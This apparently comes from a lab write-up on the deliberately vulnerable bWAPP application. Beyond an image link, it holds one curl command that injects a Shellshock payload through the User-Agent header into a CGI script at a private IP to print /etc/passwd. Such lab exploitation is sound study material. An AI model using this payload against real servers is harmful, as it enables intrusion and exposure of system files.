 curl -v -A "() { :;}; echo;/bin/cat /etc/passwd" http://192.168.0.131//bWAPP/cgi-bin/shellshock.sh